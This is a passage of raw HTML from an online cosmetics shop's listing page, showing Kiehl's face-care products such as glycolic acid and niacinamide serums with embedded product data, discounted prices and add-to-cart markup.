OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:20,&quot;normal_price&quot;:&quot;$52.81&quot;,&quot;spec_price&quot;:&quot;$27.80&quot;,&quot;price&quot;:27.7955,&quot;discount&quot;:47,&quot;url&quot;:&quot;#\/23-size-10-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/20290-serum-acido-glicolico-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz"
                            title="Serum Ácido Glicólico Ultra Pure High Potency">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/43835-large_alysum/serum-acido-glicolico-ultra-pure-high-potency-kiehls.jpg"
                                data-src="https://static2.sabinacdn.com/43835-large_alysum/serum-acido-glicolico-ultra-pure-high-potency-kiehls.jpg"
                                alt="Serum Ácido Glicólico Ultra Pure High Potency"
                                title="Serum Ácido Glicólico Ultra Pure High Potency"
                                
                                src="https://static2.sabinacdn.com/43835-large_alysum/serum-acido-glicolico-ultra-pure-high-potency-kiehls.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/20290-serum-acido-glicolico-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz"
                            title="Serum Ácido Glicólico Ultra Pure High Potency"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=20290%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="20290"
                                data-quantity="20"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/20290-serum-acido-glicolico-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/20290-serum-acido-glicolico-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz"
                                        title="Serum Ácido Glicólico Ultra Pure High Potency"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Serum Ácido Glicólico Ultra Pure High Potency">
                                        Serum Ácido Glicólico Ultra Pure High Potency                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/20290-serum-acido-glicolico-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/20290-serum-acido-glicolico-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $27.80                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">47% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $52.81
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$52.81" data-discprice="$27.80"
                                data-disc="47" data-stock="20" data-id="20290"
                                data-attrib="23986"
                                data-url="https://www.sabina.com/en/face-skin-care/20290-serum-acido-glicolico-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz#/23-size-10-fl-oz">
                                <span
                                    content="KIEHL'S Serum Ácido Glicólico Ultra Pure High Potency 1,0 FL OZ.">1,0 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-mobile-line testfirst_it34_ipl3_c1  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="20291">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:23987,&quot;id_product&quot;:&quot;20291&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Serum Niacinamida Ultra Pure High Potency&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:33.72,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:20,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2023-06-12 12:53:11&quot;,&quot;date_upd&quot;:&quot;2026-01-29 07:55:54&quot;,&quot;quantity&quot;:20,&quot;link_rewrite&quot;:&quot;serum-niacinamida-ultra-pure-high-potency-kiehls&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;95354&quot;,&quot;legend&quot;:&quot;serum-niacinamida-ultra-pure-high-potency&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:20,&quot;price_without_reduction&quot;:54.2915,&quot;price_with_reduction&quot;:33.72,&quot;price_with_reduction_without_tax&quot;:33.718,&quot;total&quot;:33.72,&quot;total_wt&quot;:33.72,&quot;price_wt&quot;:33.72,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Man Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;71&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Imperfections&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;46&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;Oily Skin&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;320&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;336&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/95354-cart_default\/serum-niacinamida-ultra-pure-high-potency-kiehls.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/20291-serum-niacinamida-ultra-pure-high-potency-kiehls.html#\/23-size-1_0_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;23987&quot;,&quot;reference&quot;:&quot;614123&quot;,&quot;attribute_name&quot;:&quot;1,0 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:20,&quot;normal_price&quot;:&quot;$54.29&quot;,&quot;spec_price&quot;:&quot;$33.72&quot;,&quot;price&quot;:33.718,&quot;discount&quot;:38,&quot;url&quot;:&quot;#\/23-size-10-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/20291-serum-niacinamida-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz"
                            title="Serum Niacinamida Ultra Pure High Potency">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/95354-large_alysum/serum-niacinamida-ultra-pure-high-potency-kiehls.jpg"
                                data-src="https://static2.sabinacdn.com/95354-large_alysum/serum-niacinamida-ultra-pure-high-potency-kiehls.jpg"
                                alt="serum-niacinamida-ultra-pure-high-potency"
                                title="serum-niacinamida-ultra-pure-high-potency"
                                
                                src="https://static2.sabinacdn.com/95354-large_alysum/serum-niacinamida-ultra-pure-high-potency-kiehls.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/20291-serum-niacinamida-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz"
                            title="Serum Niacinamida Ultra Pure High Potency"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=20291%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="20291"
                                data-quantity="20"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/20291-serum-niacinamida-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/20291-serum-niacinamida-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz"
                                        title="Serum Niacinamida Ultra Pure High Potency"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Serum Niacinamida Ultra Pure High Potency">
                                        Serum Niacinamida Ultra Pure High Potency                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/20291-serum-niacinamida-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/20291-serum-niacinamida-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $33.72                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">38% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $54.29
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$54.29" data-discprice="$33.72"
                                data-disc="38" data-stock="20" data-id="20291"
                                data-attrib="23987"
                                data-url="https://www.sabina.com/en/face-skin-care/20291-serum-niacinamida-ultra-pure-high-potency-kiehls.html#/23-size-1_0_fl_oz#/23-size-10-fl-oz">
                                <span
                                    content="KIEHL'S Serum Niacinamida Ultra Pure High Potency 1,0 FL OZ.">1,0 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="22980">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:27275,&quot;id_product&quot;:&quot;22980&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Calendula Skin-Soothing &amp; Stabilizing Emulsion&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;397&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:42.72,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:19,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-05-08 12:37:49&quot;,&quot;date_upd&quot;:&quot;2026-01-29 07:55:56&quot;,&quot;quantity&quot;:19,&quot;link_rewrite&quot;:&quot;calendula-skin-soothing-stabilizing-emulsion-kiehls&quot;,&quot;category&quot;:&quot;kiehl-s-treatments-hydrants&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;52843&quot;,&quot;legend&quot;:&quot;Calendula Skin-Soothing &amp; Stabilizing Emulsion&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:19,&quot;price_without_reduction&quot;:75.808,&quot;price_with_reduction&quot;:42.72,&quot;price_with_reduction_without_tax&quot;:42.7225,&quot;total&quot;:42.72,&quot;total_wt&quot;:42.72,&quot;price_wt&quot;:42.72,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Man Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;71&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Calma&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;1914&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Calendula&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2295&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Emulsion&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;331&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/52843-cart_default\/calendula-skin-soothing-stabilizing-emulsion-kiehls.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-treatments-hydrants\/22980-calendula-skin-soothing-stabilizing-emulsion-kiehls.html#\/42-size-4_2_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;27275&quot;,&quot;reference&quot;:&quot;663813&quot;,&quot;attribute_name&quot;:&quot;4,2 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;42&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:19,&quot;normal_price&quot;:&quot;$75.81&quot;,&quot;spec_price&quot;:&quot;$42.72&quot;,&quot;price&quot;:42.7225,&quot;discount&quot;:44,&quot;url&quot;:&quot;#\/42-size-42-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/22980-calendula-skin-soothing-stabilizing-emulsion-kiehls.html#/42-size-4_2_fl_oz"
                            title="Calendula Skin-Soothing &amp; Stabilizing Emulsion">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/52843-large_alysum/calendula-skin-soothing-stabilizing-emulsion-kiehls.jpg"
                                data-src="https://static2.sabinacdn.com/52843-large_alysum/calendula-skin-soothing-stabilizing-emulsion-kiehls.jpg"
                                alt="Calendula Skin-Soothing &amp; Stabilizing Emulsion"
                                title="Calendula Skin-Soothing &amp; Stabilizing Emulsion"
                                
                                src="https://static2.sabinacdn.com/52843-large_alysum/calendula-skin-soothing-stabilizing-emulsion-kiehls.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/22980-calendula-skin-soothing-stabilizing-emulsion-kiehls.html#/42-size-4_2_fl_oz"
                            title="Calendula Skin-Soothing &amp; Stabilizing Emulsion"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=22980%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="22980"
                                data-quantity="19"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/22980-calendula-skin-soothing-stabilizing-emulsion-kiehls.html#/42-size-4_2_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/22980-calendula-skin-soothing-stabilizing-emulsion-kiehls.html#/42-size-4_2_fl_oz"
                                        title="Calendula Skin-Soothing &amp; Stabilizing Emulsion"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Calendula Skin-Soothing &amp; Stabilizing Emulsion">
                                        Calendula Skin-Soothing &amp; Stabilizing Emulsion                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/22980-calendula-skin-soothing-stabilizing-emulsion-kiehls.html#/42-size-4_2_fl_oz"
                                data-defult-cat="397">
                                                                    Moisturizing treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-hydrants/22980-calendula-skin-soothing-stabilizing-emulsion-kiehls.html#/42-size-4_2_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $42.72                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">44% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $75.81
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$75.81" data-discprice="$42.72"
                                data-disc="44" data-stock="19" data-id="22980"
                                data-attrib="27275"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-hydrants/22980-calendula-skin-soothing-stabilizing-emulsion-kiehls.html#/42-size-4_2_fl_oz#/42-size-42-fl-oz">
                                <span
                                    content="KIEHL'S Calendula Skin-Soothing &amp; Stabilizing Emulsion 4,2 FL OZ.">4,2 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-xl-line  last-item-of-tablet-line  last-item-of-mobile-line testlast_it36_ipl3_c0  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="23082">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:27394,&quot;id_product&quot;:&quot;23082&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Avocado Nourishing Hydration Mask\nMoisturizing Mask&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;397&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:20.31,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:35,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2024-05-14 15:32:00&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:53&quot;,&quot;quantity&quot;:35,&quot;link_rewrite&quot;:&quot;avocado-nourishing-hydration-mask-moisturizing-mask&quot;,&quot;category&quot;:&quot;kiehl-s-treatments-hydrants&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;53191&quot;,&quot;legend&quot;:&quot;Avocado Nourishing Hydration 